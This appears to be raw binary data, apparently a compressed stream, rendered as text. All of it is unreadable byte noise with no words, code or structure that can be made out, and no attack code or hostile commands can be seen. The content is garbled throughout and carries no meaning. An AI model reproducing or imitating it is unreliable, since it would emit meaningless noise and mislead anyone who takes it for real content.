�x�R�
>+RcQ���tTb��V6�jO�g���=.��=�G��[ &�@ϓ����X���,���|{��ݹ]j4��~1�c�l��|�{*q��A���v��WR6	��mu){3�j��y3F|ќ#z� �5�OQ��`���n�O,�Wo� e�!�P�l@�i1�3����/QS[��zw''����ӏ�� �N�I�b-�ޢ��Gj�.W�kQ�Γ�9�Q�U�_����r?J���C�<�c���F/�N�l�Nm�4�\��NA�. A�ǵ}ٛ�[
�\!���2������`���tZ����Τ�1���"92�Z�3�^ŭ����1I����'4��G���Z�?*�+��I�;��Lv��g�@�R�ɩ$_  ��I����mE�!���f�s����1����>�n�U��&&j�[��^�J5N��@��4Q�u��nFe�A���l]~:�������jk��V����w�m�jH��
��+�~u�W�˷�h�,'�~���Z�BF�0�euַػ+�q�ċP�ζq��T�a{P]���Ztl�ֽ�� �4X����lr���^����y���+~ԟC�xB }+1u�l���mH�8�A�ǻ��P�X����TSF�D�E�o�u��o���@�H�h`���M#UW)}�t"��Ǖ�+ވ1`��'ӧ}�_V�A���un���A0�(1���7|��[��1A��`j�r�Ÿ��5��hu m+�Mw��.�c�U�J�A	����fu/��T��'Es�{�ދ��WꞒ�}���� ���n��A�����8ԄtLk���w�N�lhJ�����nE� S�?%yU��[��@�oD���A�� x/]n�E�C?����{��ވ�+d��xݱ[�t�	��~����ݽ$4��W���_;��Q�����_��b���ڝ[��|������β�Ҫ�8�^� �Ib��a�D��j�檑E�c��vu^��~��F� i���D�`ؘ �W^�u�r�Rx5�$#���Ϊ�秵i�C�he��e�0�U}�|�Y\{�O���jkeN�}�6�1�{!B�U`�ܥ"�1Q�+�s��_r.�����'����6v�v��"BN�&�8�R�Y�Q/�:�k7k�E�;������eK�n�֫s��_c�����~4gUr�Yk��/���͏��֌�����������m+� [_� ڜ@�]�{Շf�����.L���[ކ�΃o���iD41��U�V��hR�H!G��U���!x��m�����Qx�oߺ���*�Vٞ�+_�Qa
����� �0����mU~`��^����D/� �f�Uk�tPAg�jT�I�����RJ"�t߅��{5���f��A�����7�<P��8+�M=ʻ��P�`���GOe�N�*5E	�4u~�[;\�jOb��<~>>�(k���7UTӕ���7 f��ž�5Ϫ�l�V�9;�.��Ŷ;GP�g���� Qq�P�ps��(�uo~�	~�7��7>�Qm1�pB_��+��o�� �Eh�}��c�}������ ��W���������i�U��!�Y䄗э��]��������c�Պ����uj�����ܧ*�K��A���~�T�/�K�'(^1Nt�ޭh/���/����bczl��z�?V�lC>��߲��4�����ݚ����HOvkŖ��\�,gB麪�)��R�ЊP�8��n�N�h�E.4 q�յ��vU·^���ю8��kڵ�w�@�W΃4�~���/��Ve}��b��0������{�/=�Ǎ�P�cb@�*�;m{��E�=�ْ�}z4X��@7��U��aE� ����T��N{�Ą Ъ�2�v�|N��� ڸ�z�
�=��^�����}��A��T͝� =�I�Tj�p0�0��g�i�[�E���uou|^�G�Q��u��QEV:#)� \��H����$ ��hv�=����".(+o�����b � ��;�V�=�� �����)�+g�8�P�^�#J�5}[��!�0U� ��_�VU䆄?A.�}�jCT(c����g�� �(�E 2���߯��)�D,v$�n˗�j�zЅ�$h8�߫�zU܀0N4Pc�_*+.j��t��X�a2X�F���}�=��g}��c��"�Pc�^+�jUH��oؗη=n�"�c����^�v9��m��<P}�i���k��ֆ}q���<7Z�u0�����-֧(E (?�K����ފ2��UExѩժ��0��01��&3�k�H�c�������X�IƄ�!! �8?���)H�1ac���S��T�0����^�+ԥ�Z(���PGX5�2�5��Rq���;�G0("�c�Wf�Z]s�oF2�A�A�-�.�4��H�A�j��߶� r�ċ�+ao�zj��9�v��I��X��U��n��@�p1���/&2W3��ԴB0_'+y�ׯf�`h@�L/�]ƽ�Z�h ��˶|�EI����]1��5�>��v��0�TO狕ҿHp�v؁��6jj��_���0�����4��u�wrD��(��8�eJ�u��?X�c� r�,�o�����/J
��MOy!�(?nj�.�u�;S�	�xBb�p�Ւ�/���؈>�gي�{�޺�"
O��LZ�k��ۭ�U���1uzt�Z�H/���/�>����]�=	��T�j��Ǻ�PP�k��f��r��ŋ����Y�e�A	�h2|�Y}N�Z+v���w�C�����
x=<�_u�v"(��?�4�O)�_����~;���0xۆ�Vs������ ����%��t~�z�x5�$�([QZ���V�0}Ё����� ���x��in�qZ?�t��ܯU��CBs�������ʯ*w
���!�t8��6����co-���Է���(�j쳅�Rc����(�A.��ѯ�s�� &*4�#�ٝ���5!���タ��_j!#}���E�z��8^��8��'ӯڋ+��t*��(}6�]N��Z��m۶��� ��2ߓ+g ���� c�����;z �BA�������ޏ`�\x&d�G�־8Z4��Ł��s����B�-��qV��]o@	v@����J�����z<�oֽ���b�rb�(c��kѺ��,�>�^�A��7MZ��@@�����w/mVl�?���J�z�U���<p�~�n���n����a`��,ҋ(�g����@��&
�J-�k�[mZ���4�x߉5۫��g.+� ���~��� �*�'�u�\���+U���P��ir�K-n�-^�0����U���?V�"�b_���:�����!F��8 �K.ݶֿ$BU�b-��v���a �(������ek�@�,U�aF�	�� ��8�!�hc(X�֮��/�!E%�r�J�V�.���Ua����rml���-V�,(��( _�Mp�oA	��がF7�U����:Z��1���Uץ�w�@����c�/��}���Tb� �β��v��v����0��R�%������<n<o�=���(j�0�K�~RW/&�Z_z���	�c��U�֏����h�a3��E�O��׿��kD�E��S>UY���ߝ�"cCQ��z�s�\�Y_X���c��v���М��hC���ǚ2[���ؐ��L|�{�r�@�� C�Y��kl�U�2�́8g[RFͮ��r0�1,�OK��z�h��$K� �J������� E�` ���rݮ�7<.(!A(��Kd3�sN�{R����Y�}�ܗS��hR��\�˾�LXB�/:�<.��\���
�/������������qz(�2�Vޮ;uV	����P�<g�a}�5�]�Z��kKQw*�i}e���{��N2�aA��IZקJ�i֖�a,#s���K٭u&���s?J�+��S��A�1Q���Ϻ��>\,^(lv�U��ݫ���cZ����� '�&���o�˺���]��*�$X�h?��_����s�� -[�T��\ ���՛;T��#���qA�Z��/��׵K�/L��h�W��W/�#����@�ѥ�t��.ZBA�����տ�ק�� =�T��u��ȱ��C�s�/��'�Aэs����]�!<xt@�g�!>��;���H�����T��|,}��o���F�8o��+܋.���y�k؋�>ߍ�:���O�AA�
7@>�{��1?e��=�o�'�nA� ��7����!}"�uw���1��9�e��G���<��r��cm�r��ۖ�	�x��nn���3?B�?��ίZ �W�~%��ŭ��X����{8�.]0(1,x�0yYS9��٦�)PD��q3+5�k١W�8P �Y���W����8���t鳏7�ν!zCj�U�=���XʈOÖT̫����Dk�z����.��]E{>\,B4!�w+܆bA�0�*�]�x�0��b�=�5k��ha`�`��1�Yk>-w����X`����у��~�"!�V+�ɞ�.}��TX1�*��ڇ�E�����=A	�Q�ӎ���xP� OX�Ҕ����	C��/�ƋP� �aV8�Fty�nrFPB4`�4��מ��)֧��4X�x��%�W��y�����?Fŭ^�hA�tG+ |�*,�,_�$��$׫�^��f\PF4`4,Ī�S��j�������x"�c�o{�oCE��l{�R�]��ȋ�x��P&+4�^� .�	��/ ��^��]������B2�� ��fkz���|jE�Xc����dԌ��� ��c�X߆�ǎ�1��Ӏ�Qg���!H"�6$���߳�r!�e#�E������tK��u��R�ځ�@n�3�m�bK���'V�U�Z���
)�}�����u^�����i��'�b�E�e�x�jF../��~S5�v�`��R���_�J�w�(A�����x��T��q�w�ִ� �B���^�w��F;]��V���A:*�p���ם�z#��,m�KHƁF��.��v�UdT}���v�_�u�����z�����\��
��BhA���R�\ѣ&^{�k��_��O�M�or~}IӃ�������hd�0�`q���&�M��%W�������Jm�Cxl��7�F[�W3g��E��=G�uZ���?LƘ�@c�]��L༳χ9��1� <� }�r�Qz'��l� >� �����o�tW(�<��I�
_;,�2�Q\9}ϯ�ڔ��6k5�p�1F��PҕjϜ��^hu�說�����;H��Yr���fm
�/LO�FX"�9*0���e�ɩ.o��o؅��o�Lа�Ւ��<���<�m�Ɏ2X�4j4�.�`���O�ڒŚ�B8al�?Ҷ1W�zRCjh�6`�1� 4��,i��j~i�*Զ�$wH��a��e� �<�U1+!���֙cA������˕h+4Vy���潚�m�y�����	����3Hm��ʆ�.ؠf���;`��D���,��L��U���mJ���f��Z��B�8�Jʲ�mCӘ]��������=#�F��0� f�T�R���<����~2o��rhMC�Ԓ���r-"�F�P�ɬ�jߢ�v�����̪8�g��a�K_�@2�B�n3���0Z`�m���!��d5�{.�I�Ƣd٥`��E�\�sY�aK��am}u�Ꞵ�)����Q���:ˤMf�>�Q~we� n2-]UhLƇ���LfQ�2�T���o2̙*��ա�֫J;�˪�Y�<�"�
6�e�����T�H��Ves���Q� �r�8�c�Y��<@�@�=��3Fڜ��g��A��U1l���v�I#��o�f���P���)�ę�^k�m���֤%p�m0ZF��*6C!`Pr��\�RC%Ys�v~�Qf-���u�.�-}3W�
���ix�,M�E�\��fZ&���Q���t�_���!' K��YR�f���х�ځh7�l�8���Ly��٭#Y{a��e�Q��R�_�H�8�.�c��?6� �=k�N���#_�s^�a�6ޡI(&�9&l�<Ӌ����d;�h���=o�xV�nj[����bg�C*�2W<g29��˺�:��4oG�g��J9��r��Y�~;Z�8&S6�S�`�,���L�]h��j]Me��mI&[P�x4�3��Y��/��Y�Wb�-�3B#2U��j+��S29�_���$�J�<6�C&p\����k��!i�2���Y�h�I�V{�D��R�Wc֘�P���4aB����n�K9������^�}�0!0G �<��Y�U�C�ȩ�x���j�G �rR�Q�G֞�ka�2���-�AWG�{���ə���J�< 9�̴������Z�ir)Rb�8	����E��E��]�R�R,�1�d�I�N˰���uo��4�4\n����#Yz��k�Z�'q���ψf=���Wa�]�1�xq����5O���[tl��9m �yklQ��L�j?�m��>i�Q���\����������1�J�j�s�E��a��.��5U����O2y����9�?f�F�4�`�pi.�L����ޤ�ha"�����*�Kq�'[�k�bcC%(�"�[P����;�����gг�Rt� ]5���G��-W�{�����h1�;5���Z�7��1��1��f�ݱO���I��i�M4��f���� ��Ja�r��4����5*i�Y���0���_V���SD�V��\ߡe���[�UN]H@�ڿ=�1nL�=x�y]���Yv8�NX��Mf�*ԟ&�k���e�r��z�!� PٳC0�4��F��4�v��=�ǎC��ء��yNn7&3�ny��.�Г�T)�F��1�3�F��O�j�tm�'����yR����]t� P��Pq&3V�ʵ=~׻B����O%&\ jɦ���kJK�BL#a�g���i��g���zl���g�0�n1�.�� 
��@fq'�M��춆&[���p�a��
�x�+Պ��Uo��$��D9
;�u�_�[[�9{k�a � �U��"1����$	�����yX�6�9��	r�)�ƫ8��Ru\�s��Ϩ!1�#~��� 	�ޓP��4���9,�k���kֻt؁h1eX��c�J�^���+j@�c�[Mu+J�lA`�m�B9&]o*�Np&����׽7v]#R�(1�0UEJ�f�O��v��v�3�ܰE����/9��Wc֚�.�~���ԱlÅZ��=�NK�-�{�[}]ɫ�滦�Җ9�g >0�F�̳W=&�뫯�:r��,�3Tv9���1b��3�#���)�ݺ�r���%N3NF�Ꙛ��-[U�kUgbm�����1X���Ee��qƋ"��զ������ k��S�d��p"G��40~-5�$�ߛ`^��V�Pf7�s����R�K.�� ��{,zV�4�6�4����	��j2���� ���]�v�����0Y���Ah^R�+�z��IRFaY�7��}��4�����tS��0N0Y������Y�6i� qxQX_Ы_��ݭkMj���>Ǥ�!N�a��Z�LZ.��hw�M�K�c�M���V8�,�ps��� j�-珓�J�ھ{��.N� \�V�8�5�
�l�ϓZ���ui� ��uOp�W.\�{���$��i���7�<1|!��*�#����l�b��U�N!�����.D�a�J�C,֓/���VҬ9�0߶��B�g�1[�5@g�h4X�zE\м1f�p,�����I
�sc ��T����=��^��s�� *��=��WX����El�c��jK���Yi��!�����ʯw�\0�88`
�#�5�2�jON4?��n۫NW�M�f0l����[>T�ҏI�k�ؗƅ#�	��	sL�J35���h��Wx)��g���'}W1���*aH���*� ��W/&�k�V�kס8Λ��a�-%�1Θ8�V��ƅ�kԚE$��&X�*�2Vi������j�^���4	�(w5�`֤�x]��ֹ������#������
�)1Z�N{%g�j,k�������rUL<�c��`����Ji��xؗLc���*�g��2i�Fsj���uٝF�*JLvQ�V|�o�V��5�c�U�뾒�J����5�26��1'D�>p�Q���d;~K�?�F��`���ʌ�ˈqe�ܙ�		20s��ƾ�w��䳱5F{f���8�&9\Vh��;?�fO����(��&|%ѳfmb�ǡ������1��\cX�X��ʲ�^�<R�O��,������f��L�_��Q�l�Vզ��އ��\�x&=d[
~��>�d�oM9�Ky7��¦X&2�a���s_;���V�q�s��S� Y���?�~JN�e�	�*͞ʰYY����j�ВL:� �cC �'�����[���uJ�ɳ�L��Ƥ��$��]�f�H��]
�E�̛��4� f�j�-J��:���<T��h���f)"�iAVf���X�4�&Z���F;��m7����)��Y�9V2)mL����� ���؛p)S�(��6D���+�X��}���s�U��ʩ��?��S(���@�����_����ZL�eh���\�|�����c��mO��e��R�&ړ��?���'u}϶Z�&i�C���-�T�K҂'��G;a߸��{֟?��Rf�q�2�a)V^F�k9�FN�-zw���0��3O�F��V�V��m�g�Ҙ&�[[G�Z[Y��&�	�G�'ܡ�g��t� +�H�a���Ze�^_�S��h�mɏѹ0��`�5V�g�h���$�ݖ���iЍ@�G�X	>O��,�$be�!I��jW���16�M����bl���V��LC%�Fl)�D���o��?�g� Cy��ܝ1���'i>m�rǫv V���A8�ӆ[8�������4-���+o����ĸrv+I�F���=��5 *�$VzN���敻����бF��p�$0\�\�C�v^���R�W���P�0!I�5F�^�R�.dɬ�|��-�W,�M���;(��X�^Wh����T���f�FXÀq���j1?�G�0O�\�]���y�eK��E�c�4�f�Q��z�)�@��|���� 8آ�P֑��HF�!���ע��3�|�LsM  �V~l˞ ����֤��������n�@=�+W���z��&%�����鮖9H�j8	S��X�.g�����S���>�m�f��C#�W�Y��E����h5����iwjp{_��*�c�a9�eee�d\�_m]�Zt'�?�c���w+M�pQ:aO0-Y��"�����9S�� ��m��ibh�Ėy�噒��Cg��X F��r�at¬n���W�j~�	p�q��y��\�u.�Z� ���竾�l���<1������ŉr�� �bn����n�_��n��;,����Pz�������A��g�Q�u<��J�%����ɦ����]��	�Ĩa� ���׿��@|��-_j������}{{ -],x���E����n�5�hf��Q��\��zn��yˊ6>(*�_ҧ �^�i.j��w�m�(��&(w�ڭ<Un��0����V�;u�Z�ϊ(�q 榋{����!!�/��Q]�8���0����ց���s��w|]�o�4m[Ů�zH1���:�m�vT���1b�PW��}�X�����Q�� s�M��gb�X��~'�ʫrF�w�ZX����R,p���=��B��PB
0@�(4�nʸФ_�]_V2W�R��Ђ�g��.�x|���(����߲��)��ƅd��k���"�@1��5��Ż/zH,T`BǬ�|)^֢�����^էR �_�4���Z���h�A��˪ۖ�ւ����Cbu.��v�Z(PLt�ڸ}u+^�Qb����V�[_h0=Ǜ��ٿjA!���Fv���n�P��5�T�s�jֆXQcA�~%��x]�E_A�[���zX��]x���6|;��'X�6�Ł.*�8���u�v޽��	u�};��� w��S�rB2������U��y(".��fj�~���e��U��u�_���� �+�+�p��R��BZ4՚�:�]�ȿo	~;T�v�ct!Gc���o��������\ �0N�VL[B�Un�]R,LH1�V�*��qF�6qV���o���z/RO	�2�.�_��$3��B�uw:ժ�gP��޼}�`����^���A��-Vo{��脂(Ï^�����J8�N7�ƸW��4X_m�]o�ݡ�ֽ�I}A�o�J?k��Qkx~���T/j�vի�I��)��W}j~��ˡ�uż��=׭i��A�8�}�U��v:�Lh7���D]Qc��gg��Q���_k�B_�8�?k�U���E	`�����H�B�4�:�7�[��.� A��s��kUJS�^� �]iZ��s�v��i���8*�?+�ܴ4(�v�7k�@_�2�������\���$����^U��w\�QAĬ?��u�;SՊ�x��� ��*�Z�ȱz/诩��W
N�j5�HA.؜s��[n_���Q^�ݴx/�ha����YU��.,lN$�e���k]־��OC�	����,vʐqq�ַ�f�V����m��U��1d1xҳs\[�H�a!\p�i,��5k��؊� ­f{��(a#
#���Է]rX�b� �iR���S��Z.�K�t�����u�Pa��+�gm����}�Һ8�j.(o��ɲ�?�� �DF�?�T�Vwl�O�<�9� q�u���)H�7�Q�ْ�<*��W�B7B؛|�W{��z��ۭ���=68g��k���O�e��K��4޺�t�X�m�/���Q}�ac� F�u]�v�� _����R�����so���tA��{���S���De�����u^�6T���{>j�RwB5�y�ۮ��D����1�O��m�J Жu���o�R֊,`����]���J�t%�LPʌ\�Yե_5�]� B�^��,��+�F��j*��AE֬��{� ��B(a/@�ͮ{�u_*�Xд*a{*�uh/���UUqz���,_�&Md�;]ϲ��H��<�DaDl@�S�� w~���	�pq�l��xi��.:pa���
�������Z�q_���*!,�]`Wg�k�~�fQC�\Ե^
������mu�v�^�(X����-�ӵ�x�BJP"��~��o�N� C��0K(5콎������hx��0s�מW�B��t �-ۧ��D�!��c� ��Ѷ�$X�C(�FQ�SK+[���Q~�6X��S�h�{⁅t F0k��Zm�X�p��jirڵp� DRe�77���kZ(QT69�-f{/[��z�H���~{����`!7�j�׬���^�oOK�������*�W��A��ɟ53��w�1e{2�K�}��@�oD$K�C���o��k�Clt!�=�f�U�v�y�f��p?�+��`����z�^����Ui`�H0��Ld�j_Q'Z�^��R ��c�� �+M�4T�x��r�Ϋ��נD@�0"�8~��]�umRIo	� �F�쳽{*��Pb���첾*��x'H�<}%���Vϒ�og���f��L �P8�#�.� -��hlv8`�ݵ~v:�ȃCk2U�իU��0�Z:�_�M��V�PB4\f4a��v��JV��3X�h�k�;�k�'���5��UW�~o@����?W�}VX��Ɔ
��5���z��bƄƴ��[�vkCE���j��vX�4E�y�@
�3l�]���A.�� ��ǗZ�p���uբ��;�[�Z��Bœ}c5��n�� �����In-U��T�&C(�~�k*wov��{ԁ���A�~kj�t]m�*�+��#�4ԮU�U��]�=~2P!�ν�/��J�z.��QӁ-���W�eW����>���ֈ0�eW�5Z�6m@�ƈ2�������ÐK��Bcc�������T?d6;���^�)���i�K=[r�[or/�F2�U���'��#�a%pvJ��sʷ���.<ŏ*�W�^��D_8�8��Vj�n�W�u"X!�+�����^�&q��Orz#�+�2\�[�$(�e@[*g]����֌�0��.�>UZw�A	�(��F�w���ↅ6$�����V�X��@��z�W�R*��h�j�n�W�$�Q�K��v�=�Z�\�P_Ў8%�{��˟of����V���_�z�/�X��L�=�[�PBA��Pѕ�gY+���v��B�0��U���>,�_5�~��{�
�8����	�]{�A"G�4Q�jh�e�w�B�c��k�~�޵֫C��@�2SJ3����ܴKol�wv���!������|�Z��F�5�،�  �px/Y��0��iG����\Զ����7�s55,d�G;����]O�Y����m�8��%"0,W(Z���n�;]h��.�cGT���?3���|��%Σ�7�U[���(�D�{/Y5����|1at@�z�~���w��bcM*Udx�ӭ� ��J�J,���~������ 	�um*v�4Z�FP����Lʾ���(�8�f5-}������cC�;��|�j���O��0�F..3��ɪ�����qG* #9����8� K�A�� pΛm��OjOX�F�0U�k:���vkr]�z�a.���tuG�b廳��JY	�8*�������Hrb�����������}�{{,�rj�5�9Uh��y�i&,(���=��n��<�z�р�-2g��>��Hr} ؜ڿ5N�W��\j�c��%kɾi0Ucj�s껵!��bk���[�x<T+ߦ�䴳]��$��׍�~J�W�����[��4�����H���]5Eu�_}���بק^�D�v)c+�W�ݟ$A�����Kw
�w���@R����/�E�>�n�[��N�'��q�W�ԫ��ZnQ_����|QBPA��ٯ]Wx�P�v�;�u�!>�p���xs�҆�>?�#0�Q��է�n��Z�8� �����w��E��*��R���a����շ�\�����U��U��P�(ct�v+���@��?N�<�����v�g���?�C�u����$����ө�ۧ��� ����!5���P�g�g[ŜX�5Bx*��?Z��ӱH!r�qAy���.����W�_%������v׵&U��>P[*3���Wj��( �^�=��z|ν!H����OU�.�\\f* �/�s���(�x2�<Uٽ]��x� �������f� ��>����j����@�҂:�e�V� g�(����@ j�j�^�h���x&/�߭�ݭ�!<�C���k����_h�BǾ�|�  C��P�nUN�z�mZ-cc�W���BA�cB5�h���[�`���6>� ��A�ƿ���q]���
�,�YQR�ƺ���AС-qcƼ�}n�1q\ЗfU���:���^��ccڹ����7�`�P��||��Bx���)�D����Ё#���Vʔ�����<x٩Rҳ�W���������	E�ӵݯ��B�z!(�b��T�g
�"(Pc��kUo߱U��$ �P3[tٳ��̫fle}ꪫ5Ԍ!{����2ֻJ�?�ȃ�Q�eeS2��v#0�A�P�ӣ�0���2�ϸ�ZkԂ�+Tt:ZW��Z��5��Q� y,j�qs�\�N��ׯG�R!���kg�>�~��(������Ÿ�v�B*,�7|��	`�
6:�w�(��1�c������q���ޔfUZ�4>���۠VU5�_������z,�z�o��ҹ͵�n��R�R.�lO@, +Y\��;�YSӔ~��Ѩ��_�h؍"1~DiY���K��w��]��T,(��`!�>+W�NN]�trr��o�g�����b���@h��Xs����7�]h)�ߋ��xW�N�9& "� <�<��b����Z��-I��J`�	���M^}g��u&�K�Q���C,m�RT��6��_�r��Fj6F&p��vk��s�Ju�E�8�,��r�j�*'JY�2��-�ōz����^	S
�R\)cd���
�hg�ʕ,�$kd��4V���4q����y��w�����,Q��_%����-�?O�?�.E��3Zfd9~X�I�$�j	�0 �,���2u���wh�g�J����Y��͵� U���ޚA�Y6���ш� jT�4�Y�[+�Sސ"�ǎ �=�.�zO?x�n�f����i<m�OQ������8^���AR�#Y~����-�7�P�&�nP�T}�;(�8�Ѧ�Q�?
a���𻓗N�p ���y.`r��qV��&�jQr`�i���4�^�[���⚯*�-,6�{��c��r׺�ʹ޻Ñ�RɵҮ  p�֒�K�3�����NܚC�N�Pz`�e��� e�ʙe��/�'~�߫�y/41S�q�f���.U��M(��t��Z��ԝ�����.K�H�'ɲ~�ʙs."|�0�-OJ2ts[G�^@�e�13���M��X�%�\S\�ra�g�K˅24�,W�zP�-��5j}OJ�,���]��!<�
d�j�35#�)�.Z���[���� ?b�f�)�HI�[9%��7�5'ɴ��S�d���n2UڷZ�==?��40�\���e�e��,��F�.��laE��ۣ���6��M�*�ظjq�֬,�����qf�1��Ic��4�iDQ��e�2����4Q}ڬ޴�&��� �+�����6�2�L��*	���+*hɖ��h5��~�����Ң��1�/���g!�g� �\jO9��T����E�JX�-?�4�ZWʚ�ˤ�vk~I� D�Bc3��
aGsYU�i�M[�$�hE�@`�Q��L��=�-Z��Ѐh�1��!���3�Yc9{?-���bAh�/��5rN�E9 �|�X�\��[5� �U�� ��
	�#J�ʚ2X��7��}5c�JI����-*T̯�;�몗�Hq��XD�h��`꿯��ZF�T�yPJ��͜< &Ma5��;?�n�jFt�S���!ڠ�48�\����ִB4���A���ђف�qV�3RN\�H �ʊ��)�{�^�WkI ~��:��(�Ll%\�td�� �s��� N
M�fP?5�e�� ZYe_!�50A��SFJ� н��lC��&@�]���_�x��s?X����N�����\�	�Z�}�RL�G�G<@�BjX�A�0Z��J�<#�� )1�W*2g.�ߪ�6&�M&11�	�njRZӏ���WV��Ij�� �����&c4@��L$d�-���������F.�<�<����Ջ5VD�%h`�v���	2��Z��h��QZ?Μ�W/������.zo�=��j�lR���5�L��;?���F�k2�۟��6��r�j�E�>����3XLߩ�m��e�O7�w��wޛe�n���> ���&��߽Z��c���z�&�F���VjY���9s�-K�ڱ��Ҁj%f�4�K�L���&�Lv���!�I���<�iM���������Q&l6�63!��Z8�95dd���%�{�_j41D�>\JP�ȳ�VT�/� ��=W�
�>�4�����R� �3��Q"�<���[gcԔ�I���٦����J�os��n���ׄ[KH�����?M�_�jɞ��Uv� �F��8B� K?�KQ;�uǟ7�98�����ej5,X�^N��ݗ|�%����S��x%�K6���v��������> ',b0L`�XI�W %��w����KJ�2��L>��-�5z0�)�f�~UiS,�,�P�e�k%���抮�R�xgr��j��I�ZElg�V��r҇H(���q�#H�0k�R�3��9�ߧjc-�����H/�:*c*2�ie������ϋ�H4v���7,r֧�h�� �YHg�ق[|�fX e^jg!_~�wjL��G* ��8 �湯b�����JM����&jFL³cY����{�%��x��(�O/Q�2�7Yj��]բ"(��`��h�C>�S߲U�CĊ���ʯԫ��2ڊ�+�1�~�V:��f��ƚfߕ`�W��X�� �b	�@lۅi�Z�x�S>�W���9��>$��R.F7̚���{�N���L ;4����.V��Il(x�7�wz�~���푂.�@#���w���U�EP��K4��R,�<��;���RUG�|� �^U��Od���j�\��PI�'��0ySM�iY��5,U�BG ͜8	 @:�g�̖5='�ڸ���ޤ��CPzP�(1�m*8Dl)4�3)=9��w�Rl�p�M�>�eN�-�e���'4��a�j܏A�#��F�[Y�����WZ��� px-��^{�(����[���rd�-0�7��eE���_�Ӭ��ܐ,z.�`�p��W�Lҵ�g�G`�z캴�	�< �`�SME`�'_�-o@qf�c@�J�������	�xP"�i
"�f�9#F�,�b���m�U�S�yeh4�oh���,�Y�l�Ȩ�A������u�*���f�a��"3@�+����z�-��Bs�*�lQ��4� >�jJ�&k-DY�{!����.�jq����(#	�JN�G��2f�* #$/��f���0C-~��.���"R�J�i
ǀ�4Vg�4����Hf୚`ࢌxvl��,�5L�<޿��ܭ��S�T'� �rf
���VFO�8]�N�(�<��{�
s	h��(do��ՇRT����h46'�
�gӍ��=�/�#Y��/u-*�3�Q�}��Zf%�A2�͇�΋g��b��������Qʆ|
�c**X�C��ړh-8��Y{u��	�U�5^�2غ(6�:8\�p�.Vjg
z��]p��1�a���@�6-V�K���&_%umn-^��s�
n��y����L��H�l��P�X�4���j�R��+�mտ�OKXS�ٲ�i�v�<�� �׫f�jݒ��r�H�&0����&
�
�-+<� �grC�H�.>{����>h�ԉ;�+��o��N3ʴ-�I�����T9�H�@Ԏ�0��
.�佃E��oQzT~�49\�C/ӿ��_���KK�� w$8�'~F�g#���e�ü��֡ɷ�_��6�P���Me4��w�5�N�z]�Ԣ�1��3.�R��/���i6ʭ�'Μql4�9�����+l<Z�-,J	7���xc�'��5	s%�G� �� U��lRF�F����hs���K��G4��̞.K�;e�:�(,� Qڅ� ���W��n]9D��\�0E� h�#f���FK��xj��N���J���@��;�_��d�{�~i��k�Jp� ���k.�S%,dՍvl�,�p��Ș,�q�3AY+H���?�-��*�(��H,��C�㣰�Ej����.�U�2��z7KYpHr��e6�4�,��>M^�p����A�EAj0��
�%��=�ȱ��k6��{�O�����䦒`��9�	��S-*���չ�}K�����إ��%�&`�J�b��u~�^_2���G���������4y��'[���,��1�xq�y�L�����誰�>lr�]jN�����`�8<���93Yl���a�Kﮫj�0ؠ��3`�� ���.k���v]wz%��u�߹74�>!2b��"1~t*e�a�k]L�O�ZZ@�'����� �`�	�|�K��H�/O;�*b�v�J�4T��`@eh j����>N�2���$[)'C?*ǣg�4��2Y���=|ς�6v+�$�X�
�ENɘ<�0�hj�%Yyc?K�Q�Yb�������T�#�,�cfj9��2'/��Z�&�����Qڔ���nk 'Ο\ہ)�)��|佖q�܂~g��r����ݬ����Ғ�`��.r�0ZDO4��hySt��^@���j5�>��&�Z���)�P�1?��va\���6�*X��}�����ֺ�V�B���R`3��l�>��qf�� %�}#yF��E	c�����L(e(�jd?������~�}_NC��J70�V�r�3L7�[.�Q'7h�ƃ#�kd� (���_�#e�H���|�Ht��R��y_��Қ��+s�;Y��.�`幼�g��������R�y\$Y��1�ޛ׻�<��O6�W��Vwg��,3^��o�z�(��}��[���N��Ҫx��<�ʧ�v9��d�bS*/?5���v�7���}�>���w#�T�/Cp�y�(�:@��ٮ������S�Ep:���3�m攬������w�~͡,�`3J����ʕ�����{�X�};Og6����G���P� H�p_�9`�e]n{�@zz��٫F�& �Au,Z�7[j���0a.�]es���wW١�q���W�������W2�&\����Cbb0�Gʺ�����b��a���2i� >��C�+�/ĩ�X��H<TM{V�:6k���Z�8(�> ڴ��c�J ؝2�L��Y�o�J��[e��L@�oDPC�޳���}�_�X���ݩ\Ur!#0�g;;�Ћ�a�q�R�����
A	E1`���lZ<R�/޾
V����AA�Z�4��WW�9BV�)r�K�7��RH0�[�En�r�qz�� �oq�
.�d,_��~Hh���ǎy4ֿ;4 ��������s��^��& ���۷m�jCE����|��ҳ��
k���Uh!0����`�?�wت��b�h�+�W���7��]{���z׽
4��]V{e�|�!(��p�:��5u�U���9=��v�L��w{�����E�*�g_���:��%)x�b&0y\�!?�}_Q ʵ�̙r��� }H��t=��Mz��b�����_���lA�A�/�8w���5D�� cZ�Ԫ��Eh���m;�{t��Pa��t>��I�G���]��Q2., �Q�c_5X��au�8?�xx{��8�,��>�-�@����s�]{��}���K�V�M{.��9uh�H��4q�eU�����҈��Ch;f�ծ�h�
*�P ��T���z;V���9#A���~�_s��v�ZC@���2���]����Z�c���|��L�R�u�ڊ,-W�w}Zu?Z@�E�a� �~nOaB�<j�U]zW~�"�
�F�����e�.E���U��n_�e�@�q�ƢQb�|�ڽa��?޵ K��O
]�mZzhpBz�j�_�<�!j_�?���$(J���[���؅Q����S���!�0���wf�hg�x��h���_�j�BAƈ��H��Y~�C,Z�po3�U|���5~'��ܺ�Oq0��߮�� *��XBb�����r ��G����5"�V'��F������8Vl�u�_��#�c^�a٪�1q�.u���OCq"�� �vح[-��.0w@�e��ފ(6
0ʗyY������Ls���, �K�����*�����2���M�Ј1�7��N�Yn����p`9檮��� 4��|��y���E�؈�\�^����!�<R�~��?v�9U�"��d�T��Z�@��t�J�5�n�-rO(MĻ���T違֜��ߡoD�c#�?w��h�h�P!FR����7Z��ǡ�~� ��~��]Vݭ ���<x�h �XB
